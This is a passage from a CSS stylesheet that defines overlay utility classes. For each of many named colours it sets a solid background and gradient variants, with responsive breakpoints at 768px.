      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #161C2D), to(#161C2D));
      background-image: linear-gradient(to left, transparent, #161C2D 50%, #161C2D); } }

.overlay-gray-200::before {
  background-color: #E7E7EC; }

.overlay-gradient-gray-200-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#E7E7EC));
  background-image: linear-gradient(to bottom, transparent, #E7E7EC); }
  @media (min-width: 768px) {
    .overlay-gradient-gray-200-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #E7E7EC), to(#E7E7EC));
      background-image: linear-gradient(to right, transparent, #E7E7EC 50%, #E7E7EC); } }

.overlay-gradient-gray-200-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#E7E7EC));
  background-image: linear-gradient(to bottom, transparent, #E7E7EC); }

.overlay-gradient-gray-200-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#E7E7EC));
  background-image: linear-gradient(to bottom, transparent, #E7E7EC); }
  @media (min-width: 768px) {
    .overlay-gradient-gray-200-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #E7E7EC), to(#E7E7EC));
      background-image: linear-gradient(to left, transparent, #E7E7EC 50%, #E7E7EC); } }

.overlay-gray-800::before {
  background-color: #77838F; }

.overlay-gradient-gray-800-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#77838F));
  background-image: linear-gradient(to bottom, transparent, #77838F); }
  @media (min-width: 768px) {
    .overlay-gradient-gray-800-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #77838F), to(#77838F));
      background-image: linear-gradient(to right, transparent, #77838F 50%, #77838F); } }

.overlay-gradient-gray-800-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#77838F));
  background-image: linear-gradient(to bottom, transparent, #77838F); }

.overlay-gradient-gray-800-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#77838F));
  background-image: linear-gradient(to bottom, transparent, #77838F); }
  @media (min-width: 768px) {
    .overlay-gradient-gray-800-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #77838F), to(#77838F));
      background-image: linear-gradient(to left, transparent, #77838F 50%, #77838F); } }

.overlay-white::before {
  background-color: #FFFFFF; }

.overlay-gradient-white-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FFFFFF));
  background-image: linear-gradient(to bottom, transparent, #FFFFFF); }
  @media (min-width: 768px) {
    .overlay-gradient-white-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #FFFFFF), to(#FFFFFF));
      background-image: linear-gradient(to right, transparent, #FFFFFF 50%, #FFFFFF); } }

.overlay-gradient-white-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FFFFFF));
  background-image: linear-gradient(to bottom, transparent, #FFFFFF); }

.overlay-gradient-white-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FFFFFF));
  background-image: linear-gradient(to bottom, transparent, #FFFFFF); }
  @media (min-width: 768px) {
    .overlay-gradient-white-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #FFFFFF), to(#FFFFFF));
      background-image: linear-gradient(to left, transparent, #FFFFFF 50%, #FFFFFF); } }

.overlay-orange::before {
  background-color: #FFC78B; }

.overlay-gradient-orange-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FFC78B));
  background-image: linear-gradient(to bottom, transparent, #FFC78B); }
  @media (min-width: 768px) {
    .overlay-gradient-orange-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #FFC78B), to(#FFC78B));
      background-image: linear-gradient(to right, transparent, #FFC78B 50%, #FFC78B); } }

.overlay-gradient-orange-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FFC78B));
  background-image: linear-gradient(to bottom, transparent, #FFC78B); }

.overlay-gradient-orange-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FFC78B));
  background-image: linear-gradient(to bottom, transparent, #FFC78B); }
  @media (min-width: 768px) {
    .overlay-gradient-orange-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #FFC78B), to(#FFC78B));
      background-image: linear-gradient(to left, transparent, #FFC78B 50%, #FFC78B); } }

.overlay-blue::before {
  background-color: #196ECD; }

.overlay-gradient-blue-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#196ECD));
  background-image: linear-gradient(to bottom, transparent, #196ECD); }
  @media (min-width: 768px) {
    .overlay-gradient-blue-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #196ECD), to(#196ECD));
      background-image: linear-gradient(to right, transparent, #196ECD 50%, #196ECD); } }

.overlay-gradient-blue-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#196ECD));
  background-image: linear-gradient(to bottom, transparent, #196ECD); }

.overlay-gradient-blue-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#196ECD));
  background-image: linear-gradient(to bottom, transparent, #196ECD); }
  @media (min-width: 768px) {
    .overlay-gradient-blue-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #196ECD), to(#196ECD));
      background-image: linear-gradient(to left, transparent, #196ECD 50%, #196ECD); } }

.overlay-purple::before {
  background-color: #B8B2FD; }

.overlay-gradient-purple-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#B8B2FD));
  background-image: linear-gradient(to bottom, transparent, #B8B2FD); }
  @media (min-width: 768px) {
    .overlay-gradient-purple-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #B8B2FD), to(#B8B2FD));
      background-image: linear-gradient(to right, transparent, #B8B2FD 50%, #B8B2FD); } }

.overlay-gradient-purple-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#B8B2FD));
  background-image: linear-gradient(to bottom, transparent, #B8B2FD); }

.overlay-gradient-purple-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#B8B2FD));
  background-image: linear-gradient(to bottom, transparent, #B8B2FD); }
  @media (min-width: 768px) {
    .overlay-gradient-purple-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #B8B2FD), to(#B8B2FD));
      background-image: linear-gradient(to left, transparent, #B8B2FD 50%, #B8B2FD); } }

.overlay-teal::before {
  background-color: #4A8F9F; }

.overlay-gradient-teal-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#4A8F9F));
  background-image: linear-gradient(to bottom, transparent, #4A8F9F); }
  @media (min-width: 768px) {
    .overlay-gradient-teal-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #4A8F9F), to(#4A8F9F));
      background-image: linear-gradient(to right, transparent, #4A8F9F 50%, #4A8F9F); } }

.overlay-gradient-teal-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#4A8F9F));
  background-image: linear-gradient(to bottom, transparent, #4A8F9F); }

.overlay-gradient-teal-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#4A8F9F));
  background-image: linear-gradient(to bottom, transparent, #4A8F9F); }
  @media (min-width: 768px) {
    .overlay-gradient-teal-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #4A8F9F), to(#4A8F9F));
      background-image: linear-gradient(to left, transparent, #4A8F9F 50%, #4A8F9F); } }

.overlay-ice::before {
  background-color: #9CF6DB; }

.overlay-gradient-ice-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#9CF6DB));
  background-image: linear-gradient(to bottom, transparent, #9CF6DB); }
  @media (min-width: 768px) {
    .overlay-gradient-ice-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #9CF6DB), to(#9CF6DB));
      background-image: linear-gradient(to right, transparent, #9CF6DB 50%, #9CF6DB); } }

.overlay-gradient-ice-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#9CF6DB));
  background-image: linear-gradient(to bottom, transparent, #9CF6DB); }

.overlay-gradient-ice-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#9CF6DB));
  background-image: linear-gradient(to bottom, transparent, #9CF6DB); }
  @media (min-width: 768px) {
    .overlay-gradient-ice-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #9CF6DB), to(#9CF6DB));
      background-image: linear-gradient(to left, transparent, #9CF6DB 50%, #9CF6DB); } }

.overlay-cyan::before {
  background-color: #9EF3F6; }

.overlay-gradient-cyan-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#9EF3F6));
  background-image: linear-gradient(to bottom, transparent, #9EF3F6); }
  @media (min-width: 768px) {
    .overlay-gradient-cyan-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #9EF3F6), to(#9EF3F6));
      background-image: linear-gradient(to right, transparent, #9EF3F6 50%, #9EF3F6); } }

.overlay-gradient-cyan-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#9EF3F6));
  background-image: linear-gradient(to bottom, transparent, #9EF3F6); }

.overlay-gradient-cyan-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#9EF3F6));
  background-image: linear-gradient(to bottom, transparent, #9EF3F6); }
  @media (min-width: 768px) {
    .overlay-gradient-cyan-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #9EF3F6), to(#9EF3F6));
      background-image: linear-gradient(to left, transparent, #9EF3F6 50%, #9EF3F6); } }

.overlay-helio::before {
  background-color: #B253F6; }

.overlay-gradient-helio-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#B253F6));
  background-image: linear-gradient(to bottom, transparent, #B253F6); }
  @media (min-width: 768px) {
    .overlay-gradient-helio-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #B253F6), to(#B253F6));
      background-image: linear-gradient(to right, transparent, #B253F6 50%, #B253F6); } }

.overlay-gradient-helio-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#B253F6));
  background-image: linear-gradient(to bottom, transparent, #B253F6); }

.overlay-gradient-helio-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#B253F6));
  background-image: linear-gradient(to bottom, transparent, #B253F6); }
  @media (min-width: 768px) {
    .overlay-gradient-helio-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #B253F6), to(#B253F6));
      background-image: linear-gradient(to left, transparent, #B253F6 50%, #B253F6); } }

.overlay-white-ice::before {
  background-color: #F0FDF8; }

.overlay-gradient-white-ice-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F0FDF8));
  background-image: linear-gradient(to bottom, transparent, #F0FDF8); }
  @media (min-width: 768px) {
    .overlay-gradient-white-ice-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #F0FDF8), to(#F0FDF8));
      background-image: linear-gradient(to right, transparent, #F0FDF8 50%, #F0FDF8); } }

.overlay-gradient-white-ice-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F0FDF8));
  background-image: linear-gradient(to bottom, transparent, #F0FDF8); }

.overlay-gradient-white-ice-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F0FDF8));
  background-image: linear-gradient(to bottom, transparent, #F0FDF8); }
  @media (min-width: 768px) {
    .overlay-gradient-white-ice-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #F0FDF8), to(#F0FDF8));
      background-image: linear-gradient(to left, transparent, #F0FDF8 50%, #F0FDF8); } }

.overlay-tropaz::before {
  background-color: #2D4F93; }

.overlay-gradient-tropaz-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#2D4F93));
  background-image: linear-gradient(to bottom, transparent, #2D4F93); }
  @media (min-width: 768px) {
    .overlay-gradient-tropaz-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #2D4F93), to(#2D4F93));
      background-image: linear-gradient(to right, transparent, #2D4F93 50%, #2D4F93); } }

.overlay-gradient-tropaz-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#2D4F93));
  background-image: linear-gradient(to bottom, transparent, #2D4F93); }

.overlay-gradient-tropaz-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#2D4F93));
  background-image: linear-gradient(to bottom, transparent, #2D4F93); }
  @media (min-width: 768px) {
    .overlay-gradient-tropaz-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #2D4F93), to(#2D4F93));
      background-image: linear-gradient(to left, transparent, #2D4F93 50%, #2D4F93); } }

.overlay-roman::before {
  background-color: #E0685C; }

.overlay-gradient-roman-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#E0685C));
  background-image: linear-gradient(to bottom, transparent, #E0685C); }
  @media (min-width: 768px) {
    .overlay-gradient-roman-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #E0685C), to(#E0685C));
      background-image: linear-gradient(to right, transparent, #E0685C 50%, #E0685C); } }

.overlay-gradient-roman-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#E0685C));
  background-image: linear-gradient(to bottom, transparent, #E0685C); }

.overlay-gradient-roman-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#E0685C));
  background-image: linear-gradient(to bottom, transparent, #E0685C); }
  @media (min-width: 768px) {
    .overlay-gradient-roman-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #E0685C), to(#E0685C));
      background-image: linear-gradient(to left, transparent, #E0685C 50%, #E0685C); } }

.overlay-tangerine::before {
  background-color: #FF9574; }

.overlay-gradient-tangerine-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FF9574));
  background-image: linear-gradient(to bottom, transparent, #FF9574); }
  @media (min-width: 768px) {
    .overlay-gradient-tangerine-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #FF9574), to(#FF9574));
      background-image: linear-gradient(to right, transparent, #FF9574 50%, #FF9574); } }

.overlay-gradient-tangerine-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FF9574));
  background-image: linear-gradient(to bottom, transparent, #FF9574); }

.overlay-gradient-tangerine-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FF9574));
  background-image: linear-gradient(to bottom, transparent, #FF9574); }
  @media (min-width: 768px) {
    .overlay-gradient-tangerine-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #FF9574), to(#FF9574));
      background-image: linear-gradient(to left, transparent, #FF9574 50%, #FF9574); } }

.overlay-gigas::before {
  background-color: #4E35A3; }

.overlay-gradient-gigas-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#4E35A3));
  background-image: linear-gradient(to bottom, transparent, #4E35A3); }
  @media (min-width: 768px) {
    .overlay-gradient-gigas-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #4E35A3), to(#4E35A3));
      background-image: linear-gradient(to right, transparent, #4E35A3 50%, #4E35A3); } }

.overlay-gradient-gigas-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#4E35A3));
  background-image: linear-gradient(to bottom, transparent, #4E35A3); }

.overlay-gradient-gigas-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#4E35A3));
  background-image: linear-gradient(to bottom, transparent, #4E35A3); }
  @media (min-width: 768px) {
    .overlay-gradient-gigas-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #4E35A3), to(#4E35A3));
      background-image: linear-gradient(to left, transparent, #4E35A3 50%, #4E35A3); } }

.overlay-lavender::before {
  background-color: #ffebf1; }

.overlay-gradient-lavender-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#ffebf1));
  background-image: linear-gradient(to bottom, transparent, #ffebf1); }
  @media (min-width: 768px) {
    .overlay-gradient-lavender-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #ffebf1), to(#ffebf1));
      background-image: linear-gradient(to right, transparent, #ffebf1 50%, #ffebf1); } }

.overlay-gradient-lavender-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#ffebf1));
  background-image: linear-gradient(to bottom, transparent, #ffebf1); }

.overlay-gradient-lavender-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#ffebf1));
  background-image: linear-gradient(to bottom, transparent, #ffebf1); }
  @media (min-width: 768px) {
    .overlay-gradient-lavender-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #ffebf1), to(#ffebf1));
      background-image: linear-gradient(to left, transparent, #ffebf1 50%, #ffebf1); } }

.overlay-sienna::before {
  background-color: #E7643E; }

.overlay-gradient-sienna-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#E7643E));
  background-image: linear-gradient(to bottom, transparent, #E7643E); }
  @media (min-width: 768px) {
    .overlay-gradient-sienna-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #E7643E), to(#E7643E));
      background-image: linear-gradient(to right, transparent, #E7643E 50%, #E7643E); } }

.overlay-gradient-sienna-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#E7643E));
  background-image: linear-gradient(to bottom, transparent, #E7643E); }

.overlay-gradient-sienna-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#E7643E));
  background-image: linear-gradient(to bottom, transparent, #E7643E); }
  @media (min-width: 768px) {
    .overlay-gradient-sienna-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #E7643E), to(#E7643E));
      background-image: linear-gradient(to left, transparent, #E7643E 50%, #E7643E); } }

.overlay-coral::before {
  background-color: #FE805D; }

.overlay-gradient-coral-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FE805D));
  background-image: linear-gradient(to bottom, transparent, #FE805D); }
  @media (min-width: 768px) {
    .overlay-gradient-coral-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #FE805D), to(#FE805D));
      background-image: linear-gradient(to right, transparent, #FE805D 50%, #FE805D); } }

.overlay-gradient-coral-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FE805D));
  background-image: linear-gradient(to bottom, transparent, #FE805D); }

.overlay-gradient-coral-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FE805D));
  background-image: linear-gradient(to bottom, transparent, #FE805D); }
  @media (min-width: 768px) {
    .overlay-gradient-coral-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #FE805D), to(#FE805D));
      background-image: linear-gradient(to left, transparent, #FE805D 50%, #FE805D); } }

.overlay-catskill::before {
  background-color: #F9FBFC; }

.overlay-gradient-catskill-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F9FBFC));
  background-image: linear-gradient(to bottom, transparent, #F9FBFC); }
  @media (min-width: 768px) {
    .overlay-gradient-catskill-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #F9FBFC), to(#F9FBFC));
      background-image: linear-gradient(to right, transparent, #F9FBFC 50%, #F9FBFC); } }

.overlay-gradient-catskill-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F9FBFC));
  background-image: linear-gradient(to bottom, transparent, #F9FBFC); }

.overlay-gradient-catskill-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F9FBFC));
  background-image: linear-gradient(to bottom, transparent, #F9FBFC); }
  @media (min-width: 768px) {
    .overlay-gradient-catskill-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #F9FBFC), to(#F9FBFC));
      background-image: linear-gradient(to left, transparent, #F9FBFC 50%, #F9FBFC); } }

.overlay-bossanova::before {
  background-color: #452B4F; }

.overlay-gradient-bossanova-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#452B4F));
  background-image: linear-gradient(to bottom, transparent, #452B4F); }
  @media (min-width: 768px) {
    .overlay-gradient-bossanova-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #452B4F), to(#452B4F));
      background-image: linear-gradient(to right, transparent, #452B4F 50%, #452B4F); } }

.overlay-gradient-bossanova-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#452B4F));
  background-image: linear-gradient(to bottom, transparent, #452B4F); }

.overlay-gradient-bossanova-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#452B4F));
  background-image: linear-gradient(to bottom, transparent, #452B4F); }
  @media (min-width: 768px) {
    .overlay-gradient-bossanova-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #452B4F), to(#452B4F));
      background-image: linear-gradient(to left, transparent, #452B4F 50%, #452B4F); } }

.overlay-denim::before {
  background-color: #146ECF; }

.overlay-gradient-denim-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#146ECF));
  background-image: linear-gradient(to bottom, transparent, #146ECF); }
  @media (min-width: 768px) {
    .overlay-gradient-denim-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #146ECF), to(#146ECF));
      background-image: linear-gradient(to right, transparent, #146ECF 50%, #146ECF); } }

.overlay-gradient-denim-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#146ECF));
  background-image: linear-gradient(to bottom, transparent, #146ECF); }

.overlay-gradient-denim-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#146ECF));
  background-image: linear-gradient(to bottom, transparent, #146ECF); }
  @media (min-width: 768px) {
    .overlay-gradient-denim-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #146ECF), to(#146ECF));
      background-image: linear-gradient(to left, transparent, #146ECF 50%, #146ECF); } }

.overlay-turbo::before {
  background-color: #FEB800; }

.overlay-gradient-turbo-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FEB800));
  background-image: linear-gradient(to bottom, transparent, #FEB800); }
  @media (min-width: 768px) {
    .overlay-gradient-turbo-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #FEB800), to(#FEB800));
      background-image: linear-gradient(to right, transparent, #FEB800 50%, #FEB800); } }

.overlay-gradient-turbo-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FEB800));
  background-image: linear-gradient(to bottom, transparent, #FEB800); }

.overlay-gradient-turbo-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FEB800));
  background-image: linear-gradient(to bottom, transparent, #FEB800); }
  @media (min-width: 768px) {
    .overlay-gradient-turbo-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #FEB800), to(#FEB800));
      background-image: linear-gradient(to left, transparent, #FEB800 50%, #FEB800); } }

.overlay-bright-sun::before {
  background-color: #FFD438; }

.overlay-gradient-bright-sun-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FFD438));
  background-image: linear-gradient(to bottom, transparent, #FFD438); }
  @media (min-width: 768px) {
    .overlay-gradient-bright-sun-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #FFD438), to(#FFD438));
      background-image: linear-gradient(to right, transparent, #FFD438 50%, #FFD438); } }

.overlay-gradient-bright-sun-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FFD438));
  background-image: linear-gradient(to bottom, transparent, #FFD438); }

.overlay-gradient-bright-sun-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#FFD438));
  background-image: linear-gradient(to bottom, transparent, #FFD438); }
  @media (min-width: 768px) {
    .overlay-gradient-bright-sun-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #FFD438), to(#FFD438));
      background-image: linear-gradient(to left, transparent, #FFD438 50%, #FFD438); } }

.overlay-shark::before {
  background-color: #282A2E; }

.overlay-gradient-shark-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#282A2E));
  background-image: linear-gradient(to bottom, transparent, #282A2E); }
  @media (min-width: 768px) {
    .overlay-gradient-shark-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #282A2E), to(#282A2E));
      background-image: linear-gradient(to right, transparent, #282A2E 50%, #282A2E); } }

.overlay-gradient-shark-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#282A2E));
  background-image: linear-gradient(to bottom, transparent, #282A2E); }

.overlay-gradient-shark-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#282A2E));
  background-image: linear-gradient(to bottom, transparent, #282A2E); }
  @media (min-width: 768px) {
    .overlay-gradient-shark-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #282A2E), to(#282A2E));
      background-image: linear-gradient(to left, transparent, #282A2E 50%, #282A2E); } }

.overlay-dodger::before {
  background-color: #377DFF; }

.overlay-gradient-dodger-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#377DFF));
  background-image: linear-gradient(to bottom, transparent, #377DFF); }
  @media (min-width: 768px) {
    .overlay-gradient-dodger-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #377DFF), to(#377DFF));
      background-image: linear-gradient(to right, transparent, #377DFF 50%, #377DFF); } }

.overlay-gradient-dodger-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#377DFF));
  background-image: linear-gradient(to bottom, transparent, #377DFF); }

.overlay-gradient-dodger-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#377DFF));
  background-image: linear-gradient(to bottom, transparent, #377DFF); }
  @media (min-width: 768px) {
    .overlay-gradient-dodger-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #377DFF), to(#377DFF));
      background-image: linear-gradient(to left, transparent, #377DFF 50%, #377DFF); } }

.overlay-cloud-burst::before {
  background-color: #21325B; }

.overlay-gradient-cloud-burst-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#21325B));
  background-image: linear-gradient(to bottom, transparent, #21325B); }
  @media (min-width: 768px) {
    .overlay-gradient-cloud-burst-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #21325B), to(#21325B));
      background-image: linear-gradient(to right, transparent, #21325B 50%, #21325B); } }

.overlay-gradient-cloud-burst-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#21325B));
  background-image: linear-gradient(to bottom, transparent, #21325B); }

.overlay-gradient-cloud-burst-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#21325B));
  background-image: linear-gradient(to bottom, transparent, #21325B); }
  @media (min-width: 768px) {
    .overlay-gradient-cloud-burst-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #21325B), to(#21325B));
      background-image: linear-gradient(to left, transparent, #21325B 50%, #21325B); } }

.overlay-porsche::before {
  background-color: #F0B26B; }

.overlay-gradient-porsche-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F0B26B));
  background-image: linear-gradient(to bottom, transparent, #F0B26B); }
  @media (min-width: 768px) {
    .overlay-gradient-porsche-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #F0B26B), to(#F0B26B));
      background-image: linear-gradient(to right, transparent, #F0B26B 50%, #F0B26B); } }

.overlay-gradient-porsche-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F0B26B));
  background-image: linear-gradient(to bottom, transparent, #F0B26B); }

.overlay-gradient-porsche-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F0B26B));
  background-image: linear-gradient(to bottom, transparent, #F0B26B); }
  @media (min-width: 768px) {
    .overlay-gradient-porsche-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #F0B26B), to(#F0B26B));
      background-image: linear-gradient(to left, transparent, #F0B26B 50%, #F0B26B); } }

.overlay-biscay::before {
  background-color: #183F63; }

.overlay-gradient-biscay-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#183F63));
  background-image: linear-gradient(to bottom, transparent, #183F63); }
  @media (min-width: 768px) {
    .overlay-gradient-biscay-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #183F63), to(#183F63));
      background-image: linear-gradient(to right, transparent, #183F63 50%, #183F63); } }

.overlay-gradient-biscay-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#183F63));
  background-image: linear-gradient(to bottom, transparent, #183F63); }

